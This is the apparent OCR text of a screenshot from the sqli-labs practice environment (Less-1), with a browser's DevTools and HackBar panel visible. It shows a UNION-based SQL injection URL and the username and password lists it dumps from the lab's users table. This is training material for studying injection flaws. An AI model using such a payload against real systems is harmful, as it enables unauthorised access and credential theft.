 Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
DevTools - sqlilabs.njhack.xyz/Less-1/index.php?id=-2%27%20union%20select%201,group_concat(username),group_concat(password)%20from%20users%20...
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://sqlilabs.njhack.xyz/Less-1/index.php?id=-2' union select 1,group_concat(username),group_concat(password) from users --+